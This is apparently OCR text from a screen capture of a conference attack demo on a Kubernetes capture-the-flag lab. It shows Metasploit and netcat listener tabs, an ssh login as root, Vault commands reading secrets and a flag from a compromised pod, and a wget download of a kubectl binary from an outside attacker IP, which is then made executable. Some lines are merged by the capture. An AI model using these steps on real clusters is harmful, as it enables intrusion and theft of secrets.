 DEMO — ⌥⌘6
Metasploit
Payloads and Webserver ssh root@146.190.152.195 ...
netcat listener
root@rsa2023-attack: ~
Peirates
+
deletion_time n/a
destroyed false
version 1
==== Data ====
Key Value
--- -----
flag wow-he-totally-bailed-967ddc32-1a10-11ed-861d-0242ac120002
/tmp $
/tmp $ vault kv get -mount=secret next
== Secret Path ==
secret/data/next
======= Metadata =======
Key Value
--- -----
created_time 2023-04-20T05:14:43.02043816Z
custom_metadata <nil>
deletion_time n/a
destroyed false
version 1
==== Data ====
Key Value
--- -----
next you_must_trick_Todd_Ingram_into_drinking_half-and-half._If_you_offer_him_food_or_drink,_he_checks_with_the_service_at_envy.todd-ingram.svc.cluster.loca
l:80
/tmp $ echo ; vault kv get -mount=secret next | tail -1 | tr _ " "
next you must trick Todd Ingram into drinking half-and-half. If you offer him food or drink, he checks with the service at envy.todd-ingram.svc.cluster.loca
l:80
/tmp $
/tmp $ cd /tmp
wget http://146.190.152.195:8123/kubectl
chmod 755 kubectl/tmp $ Connecting to 146.190.152.195:8123 (146.190.152.195:8123)
saving to 'kubectl'
kubectl 100% |********************************| 43.0M 0:00:00 ETA
'kubectl' saved
/tmp $
/tmp $
07:12
25:38